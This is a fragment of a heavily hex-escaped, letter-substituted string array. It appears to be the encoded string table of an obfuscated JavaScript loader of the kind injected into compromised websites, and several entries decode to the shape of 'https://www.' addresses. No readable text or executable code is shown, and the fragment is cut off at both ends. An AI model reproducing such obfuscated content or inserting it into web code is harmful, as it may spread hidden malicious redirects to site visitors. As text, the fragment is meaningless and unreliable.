22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5